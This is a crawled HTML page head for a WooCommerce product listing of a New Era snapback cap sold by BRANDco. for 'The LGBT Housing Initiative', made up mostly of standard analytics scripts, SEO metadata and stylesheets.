

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/
body_size: 147715
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopbkco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap | BRANDco.</title>
	<meta name="description" content="New Era ® Flat Bill Snapback Cap Sleek and understated, this tonal camo cap has urban edge and New Era attitude. Fabric: 100% polyester Structure: Structured Profile: High Closure: 7-position adjustable snap" />
	<link rel="canonical" href="https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/","url":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/","name":"The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#primaryimage"},"image":{"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#primaryimage"},"thumbnailUrl":"https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg","breadcrumb":{"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#primaryimage","url":"https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg","contentUrl":"https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="25.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="TLHINEFBSBC" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//shopbkco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://shopbkco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/shopbkco.com\/product\/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://shopbkco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://shopbkco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://shopbkco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://shopbkco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopbkco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=21012026102611' type='text/css' media='all' />
